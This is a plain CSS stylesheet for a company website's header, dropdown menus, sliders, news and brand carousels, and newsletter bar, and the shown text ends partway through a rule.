body.main .wrapper {
  min-width: 320px;
}
a {
    text-decoration: none;
    cursor: pointer;
}
p {
    margin-bottom: 12px;
}
h1, h2, h3, p, .production-title-block, li, .man-h-more-wrap, div.man-spec-block-text, div.man-spec-block-text ul, div.man-spec-block-text ul li {
    max-height: 2000em;
}
p:last-child {
    margin-bottom: 0;
}
input, textarea, select {
    font-family: 'Roboto', sans-serif;
}
.transition,a {
	-webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
}
a:hover,.opacity,.opacity-hover:hover {
  -moz-opacity: 0.6;
  -khtml-opacity: 0.6;
  opacity: 0.6;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=60);
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);
  filter:alpha(opacity=60);
}
.no-opacity,.no-opacity:hover {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter:alpha(opacity=100);
}
.clear{
    clear: both;
}
*html .clear{
    display: inline;
}
.oh{
    overflow: hidden;
}
.float-left {
    float: left;
}
.float-right {
    float: right;
}
.display-none {
    display: none;
}
.display-block {
    display: block;
}
.display-table {
    display: table;
}
.display-table-cell {
    display: table-cell;
}
.inline-block {
    display: inline-block;
}
.vertical-middle {
    vertical-align: middle;
}
.text-center {
    text-align: center;
}
.text-right {
    text-align: right;
}
.border-box {
    box-sizing: border-box;
}
.width100p {
    width: 100%;
}
.width50p {
    width: 50%;
}
.width25p {
    width: 25%;
}
.width20p {
    width: 20%;
}
.underline {
    text-decoration: underline;
}
.relative {
    position: relative;
}


.header{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 150px;
    background-color: #fff;
    z-index: 99;
    min-width: 960px;
}
.header-wrapper{
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 15px;
}
.header-logo {
    float: left;
    width: 100px;
    margin-top: 15px;
}
.header-logo img {
    width: 100%;
}
.header-menu-wrap {
    float: right;
    margin-top: 55px;
}
.header.fixed-header {
    height: 107px;
}
.header.fixed-header .header-logo {
    /*width: 75px;*/
    margin-top: 10px;
}
.header.fixed-header .header-menu-wrap {
    margin-top: 25px;
}



/*navigation menu*/
.main-list li {
    font-weight: 500;
    position: relative;
    float: left;
    text-align: center;
    text-transform: uppercase;
    font-size: 18px;
    line-height: 20px;
    padding-right: 1px;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
}
.main-list > li:after {
    content: "";
    display: block;
    position: absolute;
    right: 0;
    top: 32px;
    width: 1px;
    height: 15px;
    background-color: #626262;
}
.main-list > li:last-child:after {
    background-color: transparent;
}
.main-list li:last-child {
    border-right: none;
}
.main-list li a{
    color: #626262;
    padding: 30px ;
    display: block;
}
.main-list li a.active {
    color: #2077d1;
}
.main-list li a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2077d1;
}
.main-list li:hover > a  {
    background-color: #efefef;
}
.main-list li .sub-list {
    background-color: #efefef;
    position: absolute;
    z-index: 100;
    display: block;
    top: 80px;
    left: 0;
    width: 300px;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    max-height: 0;
    overflow: hidden;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
}
.main-list li:hover .sub-list {
    max-height: 600px;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.main-list li .sub-list:hover {
    overflow: visible;
}
.main-list li .sub-list li{
    text-align: left;
    display: block;
    border-right: none;
    position: relative;
    float: none;
}
.main-list li .sub-list li a{
    padding: 8px 30px;
    font-size: 12px;
    font-weight: 400;
}
.main-list li .sub-list li:hover{
    cursor: pointer;
    background-color: #fff;
}
.main-list li .sub-list li:hover > a {
    background-color: #fff;
}
.main-list li .sub-list li:hover > .right-list{
    max-width: 400px;
    overflow: visible;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.right-list {
    position: absolute;
    left: 100%;
    top: 0;
    width: 300px;
    background-color: #efefef;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    max-width: 0;
    overflow: hidden;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
}
.right-list li:hover {
    background-color: #fff;
}
.right-list li:hover > a {
    background-color: #fff;
}
.find-lang-wrapper {
    position: absolute;
    top: 20px;
    right: 100px;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
}
.header.fixed-header .find-lang-wrapper {
    top: 10px;
}
.head-lang-block {
    float: left;
    position: relative;
    background-color: #fff;
}
.head-lang-block a {
    font-size: 16px;
    line-height: 18px;
    color: #949393;
    background-color: #fff;
    padding: 3px 5px;
    display: inline-block;
}
.head-lang-sub-menu {
    position: absolute;
    top: 100%;
    left: 0;
    overflow: hidden;
    max-height: 0;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    background-color: #fff;
}
.head-lang-block:hover .head-lang-sub-menu {
    max-height: 60px;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.header-search-input-wrap {
    margin-right: 25px;
    float: left;
}
.find-lang-wrapper input {
    display: block;
    width: 25px;
    height: 20px;
    border: 1px solid transparent;
    background: url("images/search.png") 100% no-repeat;
    cursor: pointer;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    text-indent: 200px;
    color: #a9a9a9;
    font-size: 14px;
}
.find-lang-wrapper input:hover {
    -moz-opacity: 0.6;
    -khtml-opacity: 0.6;
    opacity: 0.6;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=60);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);
    filter:alpha(opacity=60);
}
.find-lang-wrapper input:focus{
    border: 1px solid #a9a9a9;
    background: #fff;
    width: 160px;
    padding: 3px 5px;
    cursor: auto;
    text-indent: inherit;
}
.find-lang-wrapper input:focus:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}

/*slider */
.upc-header {
    position: relative;
    overflow: hidden;
    margin-top: 40px;
}
.parent-head-jcarousel, .parent-white-jcarousel, .product-jcarousel {
    position: relative;
    overflow: hidden;
}
.parent-head-jcarousel ul, .parent-white-jcarousel ul, .product-jcarousel ul {
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.parent-head-jcarousel li, .parent-white-jcarousel li, .product-jcarousel li {
    float: left;
    position: relative;
}
.parent-head-jcarousel li img, .product-jcarousel li img {
    width: 100%;
}
.parent-head-jcarousel-prev {
    position: absolute;
    top: 50%;
    left: 40px;
    display: block;
    width: 47px;
    margin-top: -44px;
}
.parent-head-jcarousel-next {
    position: absolute;
    top: 50%;
    right: 40px;
    display: block;
    width: 47px;
    margin-top: -44px;
}
.parent-head-jcarousel-prev img, .parent-head-jcarousel-next img {
    width: 100%;
}
.parent-head-jcarousel-prev, .parent-head-jcarousel-next {
    -moz-opacity: 0.4;
    -khtml-opacity: 0.4;
    opacity: 0.4;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=40);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40);
    filter:alpha(opacity=40);
}
.parent-head-jcarousel-prev:hover, .parent-head-jcarousel-next:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.parent-head-jcarousel-pagination {
    display: inline-block;
}
.parent-white-jcarousel-pagination {
    display: inline-block;
    margin-top: 40px;
    height: 23px;
}
.parent-head-jcarousel-pagination a, .parent-white-jcarousel-pagination a {
    display: inline-block;
    height: 15px;
    width: 15px;
    background: url("images/carusel-default-pagination.png") 50% 50% no-repeat;
    text-indent: -9999px;
    margin-left: 10px;
    vertical-align: middle;
}
.parent-head-jcarousel-pagination a:first-child, .parent-white-jcarousel-pagination a:first-child {
    margin-left: 0;
}
.parent-head-jcarousel-pagination a.active, .parent-white-jcarousel-pagination a.active {
    background: url("images/carusel-active-pagination.png") 50% 50% no-repeat;
}
.carusel-img-wrap {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
}
.upec-header-slider-content-wrap {
    display: table;
    width: 80%;
    height: 100%;
    max-width: 880px;
    margin: 0 auto;
}
.upec-header-slider-content {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.upec-header-slider-content .title {
    font-size: 125px;
    color: #ffc42f;
    font-weight: 300;
    text-transform: uppercase;
    line-height: 125px;
    margin-bottom: 35px;
}
.upec-header-slider-content .line {
    width: 76%;
    border-top: 2px solid #a9b2bb;
    margin: 0 auto;
}
.upec-header-slider-content .description {
    color: #ffffff;
    font-size: 18px;
    line-height: 42px;
    font-weight: 300;
    margin-top: 35px;
    margin-bottom: 45px;
    max-height: 126px;
}
.upec-header-slider-content a{
    display: block;
    margin: 0 auto;
    width: 146px;
    height: 46px;
    border: 2px solid #ffc42f;
    line-height: 46px;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
}
.upec-header-slider-content a:hover{
    color: #000;
    background-color: #ffc42f;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.parent-head-jcarousel-pagination-wrap {
    position: absolute;
    text-align: center;
    bottom: 23px;
    left: 0;
    right: 0;
    line-height: 15px;
    z-index: 1;
}
.bottom-right-links{
    bottom: 20px;
    right: 30px;
    position: absolute;
    text-transform: uppercase;
    line-height: 40px;
    font-size: 18px;
    line-height: 20px;
    font-weight: 300;
    text-transform: uppercase;
    z-index: 2;
}
.bottom-right-links ul li {
    display: block;
    float: left;
}
.bottom-right-links ul li:after {
    content: "";
    display: block;
    float: left;
    width: 40px;
    height: 20px;
    background: url('images/span.png') 50% no-repeat;
}
.bottom-right-links ul li:first-child:after {
   content: none;
}
.bottom-right-links a{
    color: #fff;
}
.bottom-right-links a:hover{
    color: #0d84ff;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}

/*blocks*/
.view-more{
    display: block;
    border: 2px solid #2077d1;
    width: 164px;
    box-sizing: border-box;
    text-transform: uppercase;
    color: #2077d1;
    font-size: 14px;
    text-align: center;
    float: ;
    padding: 13px 5px;
}
.view-more:hover{
    background-color: #2077d1;
    color: #fff;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.block-wrapper-1{
}
.block-wrapper-1 .content {
    padding: 0 15px;
    margin: 0 auto;
    max-width: 1740px;
    margin-bottom: 60px;
}

/*list*/
.block1-list{
    position: relative;
    margin-left: -1%;
}
.block1-list li{
    display: block;
    width: 19%;
    float: left;
    position: relative;
    margin-left: 1%;
}
.block1-list li a{
    position: relative;
    display: block;
    height: 80px;
    background-color: #2077d1;
    line-height: 78px;
    text-align: center;
    font-size: 22px;
    color: #ffffff;
    overflow: hidden;
    padding: 0 5px;
}
.block1-list li a span {
    display: inline-block;
    line-height: 26px;
    vertical-align: middle;
}
.block1-list li:hover >  a{
    background-color: #00559f;
}
.block1-list li .sub-list:hover {
    overflow: visible;
}
.block1-list li:hover > .sub-list{
    max-height: 400px;
    padding-bottom: 17px;

    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.block1-list li .sub-list{
    position: absolute;
    top: auto;
    bottom: 80px;
    left: 0;
    right: 0;
    display: block;
    background-color: #00559f;
    max-height: 0;
    overflow: hidden;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    z-index: 10;
}
.block1-list.down-popup li .sub-list {
    top: 80px;
    bottom: auto;
}
.block1-list.down-popup li:hover > .sub-list{
    padding-top: 17px;
    padding-bottom: 0;
}
.block1-list li .sub-list li{
    display: block;
    position: relative;
    width: auto;
    float: none;
    margin-left: 0;
    border-top: 1px solid #2077d1;
}
.block1-list li .sub-list li:first-child {
    border-top: none;
}
.block1-list li .sub-list li a{
    display: block;
    font-size: 16px;
    font-weight: 300;
    padding: 12px 50px 12px 20px;
    height: auto;
    line-height: 18px;
    text-align: left;
    background: url('images/menu-popup-list-bg-arrow.png') #00559f 95% 50% no-repeat;
    margin: 0;
    position: relative;
    overflow: visible;
}
.block1-list li .sub-list li:hover > a, .block1-list li.left-side-popup .sub-list li:hover > a {
    color: #00559f;
    background-color: #e1edf4;
}
.block1-list li.left-side-popup .sub-list li a {
    background: url('images/menu-popup-list-bg-arrow-left.png') #00559f 5% 50% no-repeat;
    padding: 12px 20px 12px 50px;
}
.block1-list li .sub-list li > a:after {
    content: "";
    display: block;
    position: absolute;
    width: 15px;
    top: 0;
    bottom: 0;
    right: -15px;
    background-color: #e1edf4;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    visibility: hidden;
}
.block1-list li .sub-list li:hover > a:after {
    content: "";
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    visibility: visible;
}
.block1-list li.left-side-popup .sub-list li > a:after {
    right: auto;
    left: -15px;
}
.block1-list li .sub-list li:hover .content{
    max-height: 300px;
    padding: 10px;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.block1-list li .sub-list li .content {
    background-color: #e1edf4;
    left: 100%;
    bottom: 0;
    position: absolute;
    width: 450px;
    padding: 0;
    margin-bottom: 0;
    overflow: hidden;
    margin-left: 15px;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    max-height: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    z-index: 20;
}
.block1-list.down-popup li .sub-list li .content {
    top: 0;
    bottom: auto;
}
.block1-list li.left-side-popup .sub-list li .content {
    left: auto;
    right: 100%;
    margin-left: 0;
    margin-right: 15px;
}
.more-link-wrap {
    overflow: hidden;
    width: 100%;
}
.block1-list li .sub-list li .content .text{
    padding: 0 10px;
    float: left;
    width: 250px;
}
.block1-list li .sub-list li .content .view-more{
    color: #fff;
    width: 120px;
    font-size: 12px;
    line-height: 14px;
    background: #00559f;
    text-align: center;
    padding: 10px 5px;
    box-sizing: border-box;
    border: none;
    margin-top: 15px;
    margin-left: auto;
    margin-right: auto;
    float: none;
}
.block1-list li .sub-list li .content .view-more:hover{
    background-color: #2077d1;
}
.block1-list li .sub-list li .content .text .title{
    color: #00559f;
    font-size: 22px;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 10px;
}
.main-blue-menu-text {
    font-size: 14px;
    line-height: 24px;
    font-weight: 300;
    color: #292929;
}
.main-blue-menu-text-wrap {
    height: 160px;
}
.block1-list li .sub-list li .content .img{
    margin-left: 10px;
    float: right;
    width: 170px;
}
.block1-list li .sub-list li .content .img img{
    width: 100%;
}
.types{
    width: 100%;
    max-width: 1680px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 80px;
    margin-top: 50px;
}
.all-types-wrap {
    margin-left: -9%;
    overflow: hidden;
}
.w33{
    float: left;
    width: 24%;
    margin-left: 9%;
    overflow: hidden;
}
.types-wrapper .top-title{
    color: #727272;
    font-size: 30px;
    line-height: 32px;
    margin-bottom: 5px;
}
.types-wrapper .bottom-title{
    color: #ffc42f;
    font-size: 30px;
    line-height: 36px;
    text-transform: uppercase;
    margin-bottom: 15px;
}
.types-wrapper .text{
    color: #696d76;
    font-size: 18px;
    line-height: 32px;
    font-weight: 300;
}
.types-wrapper .date{
    color: #727272;
    font-size: 14px;
    line-height:  16px;
    margin-top: 20px;
    margin-bottom: 25px;
}
.view-all-news-left{
    display: block;
    border: 2px solid #0b3c89;
    width: 164px;
    box-sizing: border-box;
    text-transform: uppercase;
    color: #0b3c89;
    font-size: 14px;
    text-align: center;
    padding: 13px 5px;
    margin: 0;
}
.view-all-news-left:hover{
    background-color: #2077d1;
    color: #fff;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.view-all-news-left-overlow{
    display: block;
    border: 2px solid #2077d1;
    background-color: #2077d1;
    width: 164px;
    box-sizing: border-box;
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    text-align: center;
    padding: 13px 5px;
    margin: 0;
}
.view-all-news-left-overlow:hover{
    background-color: #fff;
    color: #149ce7;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.view-all-news-contacts{
   display: block;
    border: 2px solid #149ce7;
    width: 
    box-sizing: border-box;
    text-transform: uppercase;
    color: #149ce7;
    font-size: 14px;
    text-align: center;
    padding: 13px 5px;
    margin: 0;
}
.view-all-news-contacts:hover{
    background-color: #2077d1;
    color: #fff;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.view-all-news-left-large{
    display: block;
    border: 2px solid #2077d1;
    width: 328px;
    box-sizing: border-box;
    text-transform: uppercase;
    color: #2077d1;
    font-size: 14px;
    text-align: center;
    padding: 13px 5px;
    margin: 10px 0;
}
.view-all-news-left-large:hover{
    background-color: #2077d1;
    color: #fff;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.view-all-news{
    display: block;
    border: 2px solid #0b3c89;
    width: 164px;
    box-sizing: border-box;
    text-transform: uppercase;
    color: #0b3c89;
    font-size: 14px;
    text-align: center;
    padding: 13px 5px;
    margin: 0 auto;
}
.view-all-news:hover{
    background-color: #2077d1;
    color: #fff;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.block1-list li a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.main-blue-list-wrap {
    margin: 35px 0 50px 0;
}
.types-dot-wrap {
    height: 316px;
}

/*follow-news*/
.follow-news{
    background-color: #2182e5;
}
.follow-news .follow-content {
    padding: 25px 15px;
    margin: 0 auto;
    max-width: 1680px;
    overflow: hidden;
}
.follow-news .follow-content .title{
    text-transform: uppercase;
    font-size: 24px;
    line-height: 26px;
    color: #fff;
    float: left;
    margin-top: 12px;
}
.follow-news .follow-content .follow-input {
    float: left;
    display: block;
    margin: 0 35px 0 40px;
    padding: 13px 15px;
    border: 2px solid #fff;
    font-size: 16px;
    line-height: 20px;
    width: 100%;
    max-width: 360px;
    color: #fff;
    background-color: transparent;
    box-sizing: border-box;
}
.send-email {
    float: left;
    display: block;
    padding: 13px 5px;
    border: 2px solid #fff;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    line-height: 20px;
    width: 100%;
    max-width: 165px;
    color: #fff;
    background-color: transparent;
    box-sizing: border-box;
    cursor: pointer;
}
.send-email:hover {
    background-color:  #fff;
    color: #149ce7;
}
.social-links {
    float: right;
    margin-top: 8px;
    overflow: hidden;
}
.social-links a {
    display: block;
    float: left;
    height: 30px;
    line-height: 30px;
    margin-left: 34px;
}
.social-links img {
    vertical-align: middle;
}
.social-links a:first-child {
    margin-left: 0;
}

/*block2*/
.block2{
    overflow: hidden;
    padding: 50px 0;
}
.block2 .content{
    width: 50%;
    float: left;
    background-color: #e1edf4;
}
.main-production-block {
    width: 50%;
    float: left;
}
.production-carusel-wrapper {
    background-color: #f0f4f6;
    position: relative;
    padding: 25px 50px;
}
.production-carusel-wrapper.solutions {
    background-color: #e1edf4;
}
.block2 .title{
    text-transform: uppercase;
    font-size: 48px;
    line-height: 50px;
    color: #2182e5;
    margin-bottom: 35px;;
    text-align: center;
}
.block2 .title a {
    color: #727272;
}
.block2 .title a:hover, .res-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2182e5;
}

.block-wrapper-1 {
     margin-top: 36px;
}
   

.block-wrapper-1 .title{
    text-transform: uppercase;
    font-size: 48px;
    line-height: 50px;
    color: #2182e5;
    margin-bottom: 0px;;
    text-align: center;
}
.block-wrapper-1 .title a {
    color: #727272;
}
.block-wrapper-1 .title a:hover, .res-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2182e5;
}



a.news-carusel-item {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}

/*carusel news*/
.carusel-wrapper{
    position: relative;
    height: 330px;
}
.news-jcarousel, .divisions-jcarousel {
    position: relative;
    overflow: hidden;
}
.news2-jcarousel{
    position: relative;
    overflow: hidden;
}
.left-slider-link {
    display: block;
    width: 30px;
    height: 55px;
    position: absolute;
    left: 15px;
    top: 165px;
    background: url("images/gray-carusel-arrow-left.png") 50% no-repeat;
    z-index: 10;
}
.right-slider-link {
    display: block;
    width: 30px;
    height: 55px;
    position: absolute;
    right: 15px;
    top: 165px;
    background: url("images/gray-carusel-arrow-right.png") 50% no-repeat;
    z-index: 10;
}
.news-jcarousel  ul, .divisions-jcarousel ul{
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.news-jcarousel ul li, .divisions-jcarousel ul li {
    float: left;
    position: relative;
    text-align: center;
}
.new-title{
    font-size: 14px;
    text-align: center;
    line-height: 16px;
    color: #303030;
    text-transform: uppercase;
    margin-bottom: 10px;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    height: 48px;
}
.news2-jcarousel  ul{
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.news2-jcarousel ul li {
    float: left;
    position: relative;
    text-align: center;
}
.img-wrapper{
    position: relative;
}
.img-wrapper img{
    width: 100%;
}
.img-wrapper .popout {
    position: absolute;
    text-align: center;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	transition: all 700ms ease;
    padding: 15px;
    line-height: 170px;
    background-color: rgba(32, 119, 209, 0.8);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
}
.img-wrapper .popout .text {
/*    display: inline-block;*/
    display: block;
    text-align: left;
    vertical-align: middle;
    color: #fff;
    font-size: 16px;
    line-height: 28px;
	max-width:100%;
    max-height: 170px;
}
.news-carusel-item {
    display: inline-block;
    width: 220px;
}
.news-carusel-item:hover .img-wrapper .popout {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.news-carusel-item:hover .new-title {
    color: #2182e5;
}

/*block3*/
.block3{
    margin-bottom: 130px;
}
.main-brands-wrap {
    max-width: 1450px;
    padding: 0 15px;
    margin: 0 auto;
}

.block3 .title{
    text-transform: uppercase;
    font-size: 48px;
    line-height: 50px;
    color: #727272;
    margin-bottom: 35px;
    text-align: center;
}
.block3 .title a {
    color: #727272;
}
.block3 .title a:hover, .res-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2182e5;
}

















.brands-wrapper{
    position: relative;
    padding: 0 15px;
}
.brands-wrapper .left-slider-link{
    top: 23px;
    left: 0;
}
.brands-wrapper .right-slider-link{
     top: 23px;
     right: 0;
 }
.brands-jcarousel, .manufacter-jcarousel, .man-jcarousel {
    position: relative;
    overflow: hidden;
}
.brands-jcarousel  ul, .manufacter-jcarousel ul, .man-jcarousel ul {
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.brands-jcarousel ul li, .manufacter-jcarousel ul li, .man-jcarousel ul li {
    float: left;
    position: relative;
    text-align: center;
